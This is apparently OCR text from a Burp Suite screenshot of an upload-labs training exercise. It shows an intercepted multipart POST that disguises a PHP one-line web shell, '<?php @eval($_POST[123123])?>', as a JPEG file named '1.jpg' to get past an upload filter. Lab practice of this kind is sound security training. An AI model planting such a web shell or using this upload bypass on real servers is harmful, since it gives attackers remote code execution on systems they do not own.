 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.4.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.26.66.31:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /uploadlabs/Pass-01/index.php HTTP/1.1
2 Host: 10.26.66.31
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=
8 Content-Length: 368
9 Origin: http://10.26.66.31
10 Connection: close
11 Referer: http://10.26.66.31/uploadlabs/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14
15 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST[123123])?>
19
20 Content-Disposition: form-data; name="submit"
21
22
23
24